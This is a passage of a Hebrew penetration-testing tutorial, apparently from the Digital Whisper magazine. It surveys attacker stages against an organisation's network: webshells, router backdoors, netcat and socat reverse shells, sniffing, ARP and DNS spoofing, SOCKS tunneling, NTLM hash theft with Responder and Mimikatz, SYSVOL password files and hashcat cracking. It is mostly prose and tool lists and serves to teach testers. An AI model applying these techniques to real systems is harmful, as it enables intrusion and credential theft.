-rw-r--r-- 1 bd daemon 115248 Sep 24 14:08 license.rtf
lrwxrwxrwx 1 bd daemon 44 Jan 23 14:53 pistore.desktop -> /usr/
-rw-r--r-- 1 bd daemon 1673 Sep 24 14:04 readme-RaspberryPi.txt
-rw-r--r-- 1 bd daemon 13679 Sep 24 14:08 readme.txt
-rw-rw-rw- 1 bd bd 2057 Jan 23 15:23 roles.dat
drwxr-x--- 2 bd daemon 4096 Sep 24 14:04 themes
drwxr-x--- 2 bd bd 4096 Jan 23 19:26 trace
-rw-rw-rw- 1 bd bd 168 Jan 23 15:23 tuncnstr.dat
-rw-rw-rw- 1 bd bd 625 Jan 23 15:23 user.dat
$
    
```

[דוגמא ל-Webshell עם פיצור Console. קרדיט תמונה ל-[barracadrive](#).]

כלים רלוונטים

- [b374k WebShell](#) כלי Webshell כולל מערכת Web חמודה. מגיע ב-2 תצורות, קומפקטי וקטן, גדול ובעל אפשרויות רבות.
- [Weevely3](#) כלי Webshell אדיר שמיצור כל פעם מחדש ע"י סיסמא שמערבלת את הקוד בזמן היצירה.
- [reGeorg Web SOCKS](#) פרויקט שנועד לתת מענה ל-Proxy Socks Tunneler בשלל שפות צד שרת כולל PHP, ASPX ו-JSP.

בדיקת חדירות: לחשוב כמו תוקף - חלק א'

www.DigitalWhisper.co.il



תקיפת ברמת הבסיס / Embedded Infrastructure

שלב זה מסובך ולעיתים קרובות מסתיים ללא תוצאות ממשיות כיוון שהוא דורש ידע מעמיק במחקר Low level וכולל ביצוע Reverse Engineering ל-Firmware-ים. אני ממליץ מאוד לקרוא את סדרת המדריכים של חואן קרלוס [בנושא](#).

הכרת מכשירי הקצה

תחילה נבין מה עומד מולנו. אמורות להיות לנו כבר סריקות של טווחי IP של היעד. כעת ננסה למפות אילו מכשירים אלו מבחינת חומרה וגם מה ה-Firmware שמותקן עליהם. לרוב אלו יהיו ראוטרים שעומדים בכניסה ל-DMZ אך לפעמים יש מציאות שנבעות מקונפיגורציות לא נכונות, ואת אלו בידיק עלינו למצוא. ברגע שאפיינו אילו מכשירים קיימים, ננסה להבין מה הכי קל לפרוץ ונעבוד עליו. לא תמיד פשוט לקבוע מי "הכי פריץ", אבל כנראה שאם נתקל בגרסת Firmware ישנה מספיק זו תהיה נקודת התחלה טובה. כעת ננסה להשיג מכשיר אחד כזה כדי לעבוד עליו פיזית.

אם לא הצלחנו להשיג מכשיר, ננסה לפחות להבין אילו פורטים פתוחים בדרכי על מכשירים דומים בעולם. לשם כך נשתמש במנועי חיפוש שסורקים את כל ה-IPv4 כדוגמת [Shodan](#) או [Censys](#). כעת הייתי מרחיב את הסריקה על המכשיר בחברה וסורק את כל כל טווח הפורטים TCP/UDP בסריקה איטית כדי לנסות למצוא פורטים פתוחים נוספים ולהסיק אילו שירותים מסתתרים מאחוריהם. לא מעט פעמים נתקלתי ברכיבים ששרת ה-SSH שלהם היה מוגדר על פורט גבוה או פורט אחר שהיה פרוקסי פנימה לשירות פנימי על שרת אחר.

כעת ננסה למצוא אילו חולשות פומביות קיימות עבור הרכיב + ה-Firmware שלו, וננסה להשתמש בהם כנגד רכיב הקצה בארגון. כיוון שהגיוני שהם יהיו מעודכנים עלינו לשפשף ידיים ולהתחיל לחקור את הגרסה בעצמנו כדי למצוא חולשות שטרם פורסמו. מזכיר שזו משימה מורכבת שדורשת מחקר ארוך ומעמיק.

כלים רלוונטים

- [BinWalk](#) כלי מוכר הנותן אינדקציה לגבי הקובץ/גרסת firmware שאנו בודקים.
- [Devtty0 Tools](#) אוסף כלים רלוונטים עבור מחקר גרסאות מכשירי embedded.
- [ddwrt](#) מאגר מידע עצום עבור ראוטרים ומחקרים שנעשו בנושא.



יצירת Backdoor

דוגמאות ל-[Backdoor-ים](#) יש בשפע. העיקרון שעומד מאחור הוא לאפשר גישה נוחה לרכיב. ה-Backdoor יכול להאזין לחיבור נכנס בפורט מסוים או לאפשר גישה לקומבינציה שם משתמש וסימא יחודיים ואז להוציא חיבור אחורי ל-IP קבוע מראש. המגוון רחב ותמיד מתגלות דלות אחוריות נוספות ויצירתיות.

כיוון שתוקפים יפרצו לרכיב ע"י הרצת חולשה, והם לא ירצו שהיא תחשף או יגלו שהיא נמצאת בשימוש על רכיבי הארגון, הם יפעלו ויתקינו Backdoor שיאפשר להם גישה נוחה ושקטה לרכיב מבלי להחשף. לרוב תהליך זה יתבצע כך:

- השגת גישה לרכיב ע"י חולשה או השגת פרטי גישה והסלמת הרשאות עד להרצת קוד.
- פתיחת telnet/ssh לחיבור נשלט ב-cli והרצת פקודות מערכת.
- הוספת Backdoor קטן שמאפשר כניסה מחדש או אף העלאה של Firmware אשר שונה ומכיל את ה-Backdoor בתוכו.

דוגמא נהדרת לכל התהליך של חברת SANS Security, מגילוי הפירצה ועד התקנת Backdoor תואם וניצול המכשיר, תוכלו למצוא [כאן](#).

הרחבת ארסנל הכלים ל-Embedded

במידה ומדובר ברכיב עם יכולות Routing (ראוטר, אבל גם רכיבי FW עם תוספות), הוא לרוב יהיה וריאציה מוחלשת מאוד של Linux כלשהוא ויגיע בצורה מצומצמת מאוד שלא תאפשר לתוקף לבצע פעולות פשוטות כמו בדיקת חיבורים, בדיקת תהליכים או קמפול על גבי הרכיב.

מסיבה זו בדיוק, תוקפים רבים מכינים ארסנל כלים ייעודי שיוכלו לעלות לרכיב אותו פרצו ולהשתמש בהם כדי להרגיש "בבית". הארסנל לרוב יהיה אוסף של כלים שיקומפלו לכדי בינארי בודד בשם [BusyBox](#), והוא מכיל מספר רב של פקודות שונות אם כי בסיסיות מאוד וללא כל הפיצ'רים של הכלים הרגילים. הכלים שכלל הנראה תוקפים יקמפלו ייעודית ל-Busybox יהיו בעלי אופי רשתי כמו:

- [netcat](#)
- Ping
- [Curl](#) / [Wget](#)
- Netstat
- Telnet / SSH



כלים רלוונטים

- [BusyBox Binaries](#) אוסף כלים שקומפל ל-Busybox ונועדו להרצה על חומרה חלשה.

הכנות מתקדמות

בחרתי לציין נושא שלם עבור ההכנות כיוון שתוקפים לעולם לא ידעו לאן בדיוק יגיעו ומה יצליחו להשיג מכל השלבים שדובר עליהם עד כה. לכן, לאחר עבודת כפיים בניסיון להגיע לאחיזה ראשונית, הם יעצרו לכמה ימים עבור ההכנות להתפרצות פנימה. בשלב זה הם יקמפלו את סט הכלים הייעודי שלהם עבור המכונות הספציפיות אליהן הגיעו באחיזה הראשונית.

יש דרכים רבות להשיג אחיזה ראשונית, אך במדריך זה אני בוחר להמשיך עם ההנחה כי התוקפים השיגו גישה לראוטר שהוא ה-Gateway של החברה וכל התעבורה יוצאת דרכו. בתור בודקי חדירות עלינו לוודא מה המשמעויות של:

- תקיפת הרכיב מבחינת תעבורה רשתית.
- יכולת פעולה על הרכיב עצמו.
- המשך ההתפשטות פנימה.

ממשק פקודות - Shell


הכלי הראשון והחשוב ביותר שתוקפים יעלו לרכיב יהיה Shell כלשהו שיוכלו דרכו לכתוב פקודות למערכת ההפעלה. שני הכלים המוכרים והפופולרים ביותר עבור העניין, מבלי לכתוב כלי חדש, יהיו netcat ו-socat. שניהם נחשבי לאולר שוויצרי שמכיל יכולות רשתיות מגוונות אשר תוקפים מנצלים לטובת הוצאת חיבורי tty מהרכיב. דרכים נוספות ללא העלאת כלי, יהיו שימוש בכלים/השפות שזמינים על הרכיב עצמו כמו Bash, Python, Perl לטובת הוצאת חיבור [Reverse Shell Connection](#).

תוקפים מנוסים יכירו את הכלים המוזכרים בצורה מעולה על שלל האפשרויות שלהם וידעו [להוציא חיבורים במגוון דרכים שונות](#). לשם כך הם ישננו Cheatsheets של הכלים ואני ממליץ גם לכם לבצע זאת ([socatnc](#)). כמו כן, תוקפים ישאפו להסתיר את התקשורת שלהם, בין אם ע"י [הצפנה](#) או התממה ע"י Data Encapsulation ורכיבה על גבי פרוטוקולים תמימים כמו DNS בפורט 53/UDP.

תוקפים יעדיפו להוציא חיבור יוצא, כלומר חיבור שיצא מהרכיב החוצה לכתובת ה-IP של התוקף (או VPN שלו), שעליו הוא יאזין לקבלת החיבור. הוצאת חיבור עדיפה לתוקפים מחיבור מאזין משתי סיבות עיקריות:

בדיקת חדירות: לחשוב כמו תוקף - חלק א'

www.DigitalWhisper.co.il



- אין צורך לפתוח פורטים על הרכיב. כלומר, פחות שינויי הגדרות.
- אין חשש מחסימה של IPS / IDS / Firewall שלפתע יחסום את החיבור.

כלים רלוונטים

- [nc](#) - הינו כלי פשוט ליצירת חיבורים רשתיים, כלומר לפתוח/להאזין על Socket-ים ולהעביר דרכם מידע. בנוסף הוא מאפשר לבצע bind לתהליך כלשהוא, ולכן תוקפים משתמשים בו גם כ-shell רשתי.
- [Socat](#) - הינו כלי דומה ל-nc המוכר והטוב, אך מכיל אפשרויות מתקדמות כולל הצפנה ושרשור.

הסנפה ברשת

הסנפת הרשת ואיפיונה הינם צעדים קריטיים במטרה להשיג מידע רב הדרוש לתוקפים כדי לענות על כמה שאלות חשובות. מהם הרכיבים הנמצאים בתוך החברה? מהם המוצרים המותקנים בחברה? מי עובד בחברה? באילו אתרים העובדים גולשים? כיצד ניתן לסחוט אותם? באילו סיסמאות העובדים משתמשים? וכו'. הכלי המוכר ביותר להסנפה על רכיבי embedded הינו tcpdump. אני ממליץ להכיר את כל [הפיצ'רים](#) שלו בע"פ. כלי אדיר נוסף הוא dsniiff שיועד לחלץ סיסמאות plaintext מטפסים שונים ולשמור רק את פרטי ההתחברות ללא pcap גדול, מתאים במקרה של צורך בחסכון במקום.

כלים רלוונטים

- [Dsniff](#) כלי הסנפה לשמירת פרטי התחברות מתקשורת HTTP. עוזר משמעותית כשיש בעיית מקום על רכיב ה-embedded.
- [TCPDump](#) ה-כלי להסנפה. בעל יכולות רבות ומקומפל כבר עכשיו לאינספור מערכות הפעלה, כולל embedded.

סריקה רשתית

הגיע הזמן להיות אקטיבים פנימה לתוך ה-LAN. כיוון שאי אפשר לסרוק רשתות פנימיות מבחוץ, בשלב זה מתחיל העסק להתחמם באמת ע"י ביצוע פעולות אקטיביות אל תוך החברה. על הרכיב שאנחנו יושבים עליו יש 2 רגלים (או יותר), אחת כלפי חוץ (ה-WAN) ואחת כלפי פנים (ה-LAN). התוקפים יחלו לסרוק IP-ים שנקלטו בהסנפה שהריצו קודם לכן, לאחר מספר ימים יעלו רמה ויסרקו רשתית את כל ה-Subnet בצורה איטית כדי לא להחשף. הכלי הטוב ביותר לביצוע המשימה הינו nmap, וגם אותו אפשר

בדיקת חדירות: לחשוב כמו תוקף - חלק א'

www.DigitalWhisper.co.il



לקמפל לגרסאות embedded ספציפיות. שוב, מומלץ להכיר בע"פ את [היכולות](#) שלו. תוקפים מנוסים יקמפלו בנוסף את הכלי snmpwalk ויתשאלו רכיבי רשת נוספים כדי להוציא קונפיגורציות של רכיבים, שרתי syslog, וכל פרט עסיסי נוסף שיעניק להם מידע על הרשת.

כלים רלוונטים

- [nmap](#) כלי לביצוע סריקות UDP/TCP.
- [SNMPWalk](#) כלי מעולה עבור תשאולי SNMP.

התחזות רשתית

התחזות רשתית נועדה לאפשר לתוקפים להתמים את התקשורת שלהם ברשת כדי שתראה לגיטימית בעיני האדמינים, FW-ים, רישום ב-Log-ים ובשל ACL-ים על המכונות עצמן (לדוגמא - מורשות לדבר רק עם IP ספציפי). כיוון שההנחה היא שהתוקפים כבר יושבים על רכיב מסוים ויוצאים מהרגל הפנימית שלו, עליהם להזריק לכרטיס הרשת של הרכיב פקטות שיצאו לקו ובנוסף להסניף את התעבורה מכרטיס הרשת ולענות לפקטות שמיועדות אליהם לפני שהראוטר יזרוק אותם (כי הן לא מיועדות עבורו). זו הדרך שבה מזייפים יישות רשתית חדשה, אך במידה והיו רוצים לזייף יישות רשתית קיימת, עליהם היה לעבור תהליך דומה רק שהיו צריכים בנוסף לנצח במרוץ לפני שהמכונה האמיתית עונה.

בסידרת המאמרים שתצא בהמשך אני ארחיב יותר לעומק, אך כעת אספר בקצרה כי כדי להתחזות בצורה איכותית יש להתייחס ל-3 אספקטים:


- ARP - כדי שהמכונה אותה תוקפים תכיר את ה-MAC המזויף שאיתה היא אמורה לדבר.
- DNS - כדי שהמכונה אותה תוקפים תדע לרזלב ולמצוא את התוקף.
- Windows Protocols - כדי שהתוקפים יוכלו לדבר "בשפת הדומיין" בתוך הרשת ויוכלו לזייף תקשורת NTLM/SMB/LLMNR וכו'.

כלים רלוונטים

- [Dsniff](#) כלי הסנפה חזק, אך הוא גם כלי מצוין עבור MiTM וזיופי ARP.
- [Ettercap](#) כלי שכל מהותו התקפות MiTM והתחזות רשתית ברמת 2-3 Layer.
- [DNSpoof](#) כלי לזיוף תשובות DNS.
- [Responder.py](#) סקריפט Python אדיר לזיוף תקשורת בדומיין Windows. בעל פיצורים ויכולות רבות כמו זיוף תשובות NTLM, SMB, והרעלת DNS בסביבות Windows כלומר LLMNR/NBT-NS.

בדיקת חדירות: לחשוב כמו תוקף - חלק א'

www.DigitalWhisper.co.il



תינול רשתי

יכולת נוספת חשובה עבור תוקפים היא תינול רשתי. כלומר, הם מרימים Tunnel מהמכונה הפרטית שלהם בבית אל הרכיב הראשוני שהם יושבים עליו בארגון ודרכו מוציאים את התקשורת פנימה לתוך הארגון. כל מה שרץ להם על המחשב יוצא בסופו של דבר מכרטיס הרשת של הרכיב שתקפו. לצורך כך הם משתמשים בפרוטוקול Proxy שנקרא Socks (היום כבר בגרסה 5). מטרת פרוטוקול זה לעטוף כל פקטה שעוברת דרכו בשכבת IP נוספת ולנתב את אותן פקטות לקליינט שמחכה לקבל פקטות עטופות כדי לפרק אותן, לחלץ את ה-IP האמיתי ולשלוח אותן ליעד הרצוי.

כדי לבצע זאת התוקפים יקימו אצלם במכונה שרת Socks אשר עוטר את כל הפקטות שיוצאות מכרטיס הרשת שלהם בשכבה הנוספת. ואילו בארגון, על הרכיב הראשוני שתקפו, ירימו קליינט Socks שיקבל את הפקטות וישלח אותם פנימה לתוך הרשת הפנימית. בגלל שהעטיפה שקופה לכולם, התוצאה היא כאילו המחשב שלהם בתוך הרשת הפנימית.

דרך נוספת להקים Proxy Tunnel היא ע"י העברת פורטים פשוטה (Port Forwarding), בדיוק כמו בראוטר הביתי כשאתם רוצים שתקשורת מבחוץ תגיע למחשב שלכם בפורטים ספציפים. בתוך הארגון יש כלי שמאזין על פורט X וכל מה שמגיע אליו בפורט זה, הוא מוציא ל-IP מסוים קבוע מראש בפורט Y. אפשר לבצע זאת אפילו עם netcat או socat שהוזכרו קודם כאולרים שווצרים בתחום הרשתות.

כלים רלוונטים

- [Proxifier](#) שרת Socks מעולה ל-Windows.
- [ProxyChains](#) שרת Socks מעולה ל-Linux.
- [Tgcd](#) קליינט קליל ל-Socks שמתקמפל גם לרכיבי Embedded.
- [Socat](#) הכלי הידוע לפעולות רשתיות. כן הוא גם יכול לשמש כקליינט Socks.
- [reGeorg](#) פרויקט שנועד לתת מענה ל-Proxy Socks Tunneler בשלל שפות צד שרת כולל PHP, ASPX, JSP.

שונות

כל אשר הוזכרו בפרק הנוכחי הם קריטים עבור תוקפים, והם לא יוותרו עליהם בתהליך התקיפה. אך במידה ואפשרי, התוקפים ינסו לגרום לעצמם להרגיש "בנוח" ע"י הוספת כמה כלים פשוטים:

- Python - לא תמיד רכיבים מגיעים עם גרסאות Python מובנות, ולעיתים תוקפים ינסו לקמפל אחת כזו לרכיב שלהם. הסיבה לכך היא במודולריות ובמהירות בה ניתן לכתוב סקריפטים מורכבים שצריכים

בדיקת חדירות: לחשוב כמו תוקף - חלק א'

www.DigitalWhisper.co.il

לבצע עבודה ייעודית כתלות במטרה ובארגון. זה לא כ"כ פשוט לקמפל Python לסביבה דלת אמצעים, בעיקר כי Python דורש Dependencies רבים (וכמובן אין apt-get). אך ניתן להתגבר על בעיה זו ע"י קמפול סטטי לבינארי יחיד של Python ייעודי ל-embedded שהם עובדים עליו.

- Screen - כדי לקבל שליטה טובה על הרצת פקודות ברכיב, התוקפים יעדיפו להריץ screen שיעטוף להם את ה-Shell, יוסיף רובד של Session-ים ואף יאפשר להם לקבל שליטה טובה יותר על התצוגה. לדוגמא, במקרה של הוספת screen מעל netcat, פקודות כמו top יעבדו נהדר פתאום. אני ממליץ מאוד לקרוא את [המאמר](#) המצוין של לינוס הדגול בנושא linux terminals ב- linux כדי לקבל הבנה טובה יותר של הנושא.

כלים רלוונטיים

- [StaticPython](#) פרויקט שנועד לקמפל גרסאות Python סטטי ייעודית.
- [Screen](#) יצירת pty. כלומר, עטיפה ל-shell שעוזרת לניהול התצוגה מסביב לפקודות .cli.

הרשאות בדומיין

חברות מסדר גודל בינוני ומעלה כמעט בוודאות יחזיקו רשת דומיינית עם מחשבי Windows רבים, וזאת בשל הנוחות האדמינסטריבית שמעניקה Microsoft עבור ניהול מספר רב של עמדות קצה ושרתים. לכן, סביר להניח שעם כניסה ראשונית לרשת, התוקפים ינסו להשיג שליטה בדומיין ע"י השגת פרטי התחברות של אדמין כלשהוא ברשת, תוך שאיפה להגיע ל-Domain Administrator שנגיש לכל אזור בדומיין. העלייה במעלה הסלמת ההרשאות בדומיין עלולה להיות ארוכה ולקחת זמן רב. תחילה ינסו התוקפים להשיג פרטי משתמש כלשהו ברשת הפנימית וינסו להבין לאן הוא נגיש. לאחר שיחקרו את המקומות אליו המשתמש נגיש, ינסו להבין כיצד "לדלג" למשתמש אחר, וזאת תוך כדי בחינת קונפיגורציות שונות, השגת Hash-ים דומיינים או מציאת קבצי סוג-של password.txt על שרתי אחסון למיניהם המותקנים ברשת. לאחר מכן ינסו להגיע לפרטי התחברות של אדמין ברשת ולבסוף להגיע לאדמין הראשי (בדרכי ראש צוות ה-IT), אשר בעל גישה לכל האזורים ברשת - Domain Admin.

כשאוסף מחשבי Windows מדברים בניהם, עליהם לעבור תהליך אימות שמאשר את פרטי ההתחברות שלהם, אחרת כל אחד היה יכול להצהיר שהוא Bob ולקבל הרשאה לכל מקום ש-Bob האמיתי נגיש. היסטוריית תהליך האימות בדומיין ארוכה ועברה שינויים רבים לאורך השנים. למיקרוסופט קשה להפטר ממנגנוני האימות הישנים כיוון שהיא רוצה לשמר תאימות לאחור, בעיקר עבור רשתות דומיין ענקיות שיסבלו קשות מהמעבר החד. תוקפים ינצלו זאת כדי להשתמש בחולשות שנמצאות במנגנונים הישנים ובטכניקות תקיפה שעדיין שעובדות כמו [Pass The Hash](#).

בדיקת חדירות: לחשוב כמו תוקף - חלק א'

www.DigitalWhisper.co.il



LM → NTLM v1 → NTLM v2 → Kerberos v5

[היסטוריית פרוטוקולי האימות שבשימוש בסביבות Microsoft Windows Domain]

ה-Hash מורכב מפרטי ההתחברות של המשתמש ולכן נחשב לרגיש וסודי. הוא ייחודי לכל משתמש ונשמר בזכרון בתהליך lsass.exe. גם ה-DC מחזיק ב-Hash של כל משתמש והוא מהווה את האסמכתא העליונה בדומיין לאימות משתמשים. תהליך אימות NTLM הוא **מורכב** ולא אכנס אליו במאמר זה, אך הפרטים החשובים הם:

- **משתמש** רוצה לגשת לקובץ מסוים ברשת, נאמר על שרת הקבצים.
- **המשתמש** שולח בקשת DNS בתוך הרשת, ב-Windows זה יהיה פרוטוקול NBT-NS או LLMNR.
- **שרת ה-DNS** המקומי עונה לו לגבי כתובת ה-IP של שרת הקבצים.
- **המשתמש** שולח בקשת ARP ושואל מי מכיר את ה-IP הנ"ל.
- **שרת הקבצים** עונה במידה ושרת הקבצים נמצא איתו ב-LAN הוא עונה עם ה-MAC שלו, אחרת הראוטר עונה במקומו ובהמשך יעביר את ההודעות אליו. כרגע נניח שהם נמצאים באותו Subnet ולכן שרת הקבצים ענה עם ה-MAC שלו בעצמו.
- **המשתמש** יוציא בקשת SMB לגשת ל-Share מסוים על שרת הקבצים.
- **שרת הקבצים** יבקש מהמשתמש להזדהות ע"י הצגת Challenge.
- **המשתמש** יענה ויחזיר Response שמורכב מהצפנת ה-Hash (כלומר הסוד) יחד עם ה-Challenge.
- **שרת הקבצים** יבדוק את ה-Response ע"י פנייה ל-DC. ה-DC יבצע תהליך זהה למה שהקליינט עשה ויכין Response משלו ע"י שילוב של ה-Challenge שהוצג + Hash- של המשתמש.
- במידה ושני ה-Response-ים זהים, ה-DC יאמת את המשתמש ושרת הקבצים יאפשר למשתמש גישה.


התבוננות וסריקה

כעת נתמקד בהסנפה של תקשורת פרוטוקולי Windows בניסיון להשיג הבנה ממוקדת של משתמשי הדומיין, משתמשים ושירותים Windows-ים שמוצעים ברשת. לדוגמא בשלב זה נבין היכן יושב שרת הקבצים הראשי, מה כתובת ה-DC, כיצד נראת חלוקת הדומיין וכו'. ההתמקדות תהיה על הפרוטוקולים SMB, WMI, NTLM, NBT-NS, LLMNR. כלי מעולה לשם כך הוא Responder.py שהזכרתי קודם לכן.

בתור בודקי חדירות עלינו להבין אילו מהשרתים פריץ, לכן אנו נסרוק את כל טווח השרתים בפורטים הנפוצים (דיפולטיבי ב-nmap), ננסה למפות סוג כל שרת ואילו אפלקציות יש עליו. לאחר מכן ננסה לבדוק

בדיקת חדירות: לחשוב כמו תוקף - חלק א'

www.DigitalWhisper.co.il



עבור גרסאות מערכת ההפעלה וגרסאות תשתיות האפליקציות האם קיימות חולשות פומביות במידה וכן, כמובן שנוסיף לדו"ח שלנו.

כלים רלוונטים

- [TCPDump](#) ה-כלי להסנפה. בעל יכולות רבות ומקומפל כבר עכשיו לאינספור מערכות הפעלה, כולל .embedded
- [Dsniff](#) כלי הסנפה לשמירת פרטי התחברות מתקשורת HTTP.
- [Responder.py](#) סקריפט Python אדיר לזיוף תקשורת בדומיני Windows. בעל פיצ'רים ויכולות רבות כמו זיוף תשובות NTLM, SMB והרעלת DNS בסביבות Windows כלומר LLMNR/NBT-NS.
- [nmap](#) כלי לביצוע סריקות UDP/TCP.

השגת Hash

כפי שהוזכר בפתיח של הפרק, Hash-ים משמשים משתמשים עבור אימות בדומיין. תוקפים מנצלים זאת כדי לממש טכניקה בשם Pass the hash בה הם משיגים Hash של משתמש כלשהו ופשוט מעבירים אותו הלאה בשמו כדי לגשת למקומות חדשים ברשת, ובעצם מתחזים אליו. כל התהליך מהשגת ה-Hash ועד שימוש בו כדי להתחזות מתואר במאמר מצוין של [SANS](#) ונמצא [כאן](#).

יש מספר דרכים להשיג את ה-Hash. אני חילקתי אותן ל-2 קטגוריות: **התחזות רשתית ובדיקה בזכרון** ואפרט אותם בקצרה.

התחזות רשתית

בטכניקה זו התוקפים מרימים שרת SMB Auth ברשת ומפנים אליו משתמשים אשר מנסים להקים חיבור SMB. כלומר הם מתחזים לשרת שהמשתמש רצה להגיע ושולחים לו Challenge משלהם. כיוון שהמשתמש חושב שהוא מדבר עם השרת האמיתי הוא יחזיר Response שמורכב מהצפנה סימטרית של ה-Hash יחד עם ה-Challenge שקיבל. שרת התוקף מכיר את ה-Challenge שיצר ולכן יודע לשחזר את ה-Hash.

אמנם לא בדומיניים, אך שיטה נוספת שתוקפים משתמשים בה ברשתות WORKGROUP היא WPAD או MiTM. בהתקפה מסוג זה, התוקפים מקימים שרת Windows Proxy ומפיצים ברשת ע"י הרעלה או תשובות ממוקדות שהם קיימים. הקליינטים ששואלים באופן מחזורי האם יש שרת WPAD ברשת "מוצאים" לפתע שרת Proxy חדש ומנתבים את התעבורה דרכו. התוקפים שכעת נהנים מיכולת לקבל את



כל התעבורה של הקליינט מוסיפים לאחד עמודי ה-HTML תמונה שיושבת על שרת SMB שלהם, וברגע שהדפדפן של הקליינט מנסה לטעון את התמונה הוא מקבל בקשה לאימות, בידיוק כמו השיטה מעלה.

כלים רלוונטים

- [Responder.py](#) סקריפט Python אדיר לזיוף תקשורת בדומיני Windows. בעל פיצרים ויכולות רבות כמו זיוף תשובות NTLM, SMB והרעלת DNS בסביבות Windows כלומר LLMNR/NBT-NS.
- [Inveigh](#) אסוף סקריפטי Powershell לזיוף תשובות LLMNR/NBT-NS. שימושי במידה ואין יכולת הרצת Python ומוגבלים לסביבה Windows ית בלבד.

בדיקה בזכרון

מרגע שתוקף הגיע למכונה כשהיא, הוא ינסה להשיג פרטי התחברות נוספים מהזכרון הנדיף, בין אם ע"י hash-ים או סיסמאות cleartext. הדרך הפופלרית לעשות זאת היום היא ע"י כלי בשם [Mimikatz](#) אשר פותח על ידי בחור צרפתי בשם [Benjamin Delpy](#). הכלי שינה את כללי המשחק עבור תוקפים ואיפשר להם גמישות רבה בתקיפת יעדי Windows. כדי לבצע זאת יש 3 דרכים מוכרות, וכולן דורשות הרצה בהרשאות SYSTEM:

הזרקה לתהליך ששומר את פרטי האימות lsass.exe, והרצת mimikatz מתוכו עם המודול [mimikatz-sekurlsa-LogonPasswords](#).

- הורדת Dump לתהליך lsass.exe ופרסור ה-hash-ים על מחשב התוקף ע"י הרצת mimikatz עם המודול [mimikatz-sekurlsa-minidump](#).
- הורדת שני Hive-ים מרג'סטרי: SAM וגם SYSTEM ופרסור ה-Hash-ים על מחשב התוקף ע"י הרצת mimikatz עם המודול [mimikatz-lsadump](#).
- Windows תופס את הקבצים כ-Exclusive ולכן ללא שימוש ב-[Copy Shadow](#) לא ניתן לפתוח לקריאה או להעתיק אותם.

כלים רלוונטים

- [Mimikatz](#) הכלי האדיר, בעל יכולות רבות ומגוונות להוצאת סיסמאות ו-hash-ים מהזכרון, מקבצי dump וגם שימוש ב-pass the hash.
- [Creddump](#) החלופה הישנה לחילוץ hash-ים על מחשב התוקף ולא על מחשב הקורבן.
- [WMIsploit](#) כלי כתוב ב-Powershell ועושה שימוש רב ב-WMI כדי לבצע פעולות שונות. הרלוונטי במקרה זה היא היכולת להעתיק קבצים בעזרת Shadow Copy.

בדיקת חדירות: לחשוב כמו תוקף - חלק א'

www.DigitalWhisper.co.il

בודקים את ה-DC

לעיתים קרובות אדמינים מבצעים טעויות ושומרים קבצים רגישים על ה-DC במקום שיוזרים נגישים אליו. ניקח לדוגמה את התיקה [SYSVOL](#) אליה כל המשתמשים בדומיין נגישים כיוון שמשם נמשכים סקריפט העלייה למשתמש, פוליסות של הדומיין ועוד. ייתכן מצב שבו אדמין הכין סקריפט עליה שירוץ על המשתמשים בדומיין ויגשו לשרת כלשהו למשך קובץ. אך האדמין, מתוך רצון לגרום לסקריפט לעבוד עבור כל המשתמשים, רשם פרטי התחברות חזקים כ-Clear Text. תוקף ששיג את הסקריפט יקבל "בחינם" פרטי התחברות דומיינים.

טעות נפוצה נוספת [שתוקפים מנצלים היא השרת קבצי XML](#) (לא במודע) שבתוכם נמצאת סיסמא מוצפנת סימטרית עם [מפתח קבוע](#) By Design (!). אתם שואלים את עצמכם למה שזה יקרה...? כיוון שצריך הרשאות גבוהות כדי להחליף סיסמאת אדמין לוקלית, והאדמין לא יעבור מחשב-מחשב כדי להכניס את הסיסמא שלו. מיקרוסופט מימשה מנגנון בו מכניסים את פרטי ההתחברות של ה-Domain Admin, הסיסמא עוברת הצפנת סימטרית ונשמרת בקובץ XML בתיקת SYSVOL (שכולם נגישים אליה). לאחר מכן בעזרת סקריפט עליה שפותח את הסיסמא המוצפנת (הסימטרית) רצה פקודה להחלפת סיסמאת האדמין הלוקלית על כל מחשבי הקצה. זה המימוש של מיקרוסופט להחלפת סיסמאת האדמין הלוקלית Local Administrator עבור כל משתמשי הדומיין. כמובן שרוב אנשי ה-IT לא מודעים לסכנה האבטחתית בעניין ולכן לא דואגים למחוק את קבצי ה-XML לאחר ההחלפה.

שבירת סיסמאות

זהו שלב אופציונלי עבור תוקפים, אך בתור בודקי חדירות עליכם להכירו. כיוון שתוקפים יעבדו לרוב עם ה-Hash-ים אפשרי שירצו "לשחזר" את ה-Hash ולהגיע לסיסמא של משתמש כלשהו. סיבה לכך יכולה להיות כיוון שהם רוצים לפרוץ לחשבון אחר שלו שאינו דומייני ולהניח שהסיסמא זהה או לפי קונבנציה מסוימת. סיבה נוספת יכולה להיות בשל השמשת כלי כלשהו למטרה ייעודית שמסיבות טכניות לא יכול להשתמש בטכניקות Pass The Hash.

כדי "לשבור" או "לשחזר" Hash התוקפים ישתמשו ב-John The Ripper הישן והמוכר, או בשחקן החדש העולה hashcat. שניהם מעולים ובעלי אופטימיזציות ל-GPU-ים שיקצרו את זמן שבירת ה-Hash-ים משמעותית. לא אכנס למשמעויות אבל שבירת NTLM ארוכה משמעותית מזמן שבירת LM, וזו אחת הסיבות שמיקרוסופט עברה להשמשת הראשון.



גם כאן אפציר בכם להכיר את כל הפיצירים של הכלים ([hashcat](#), [john](#)), ובעיקר את סוגי ה-Hash-ים שכל אחד תומך בו ובאיזה [פורמט](#) יש להגיש את ה-Hash כדי שהכלי יעבוד עליו.

```
Initializing hashcat v0.37 by atom with 8 threads and 32mb segment-size...
NOTE: press enter for status-screen
Skipping line: 67d76b47249b52b4ca10a3558d3844f8 (line length exception)
Added hashes from file C:/HashCat/hashes.txt: 4 (1 salts)
6afd63afaebf74211010f02ba62a1b3e:elizabeth1
9439b142f202437a55f7c52f6fcf82d3:luphu4ever
43fccfa6bae3d14b26427c26d00410ef:francis123
27c0555ea55ecfdbba01c022681dda3f:duodinamico
All hashes have been recovered
```

[שבירת סיסמאות באמצעות hashcat. קרדיט תמונה ל-CyberArms]

כלים רלוונטים

- [John The Ripper](#) הכלי הישן והמוכר לשבירת Hash-ים מכל הסוגים.
- [Hashcat](#) החלופה החדשה ל-John, בעל אופטימיזציות ייעודיות ל-GPU.

דומיין אדמין

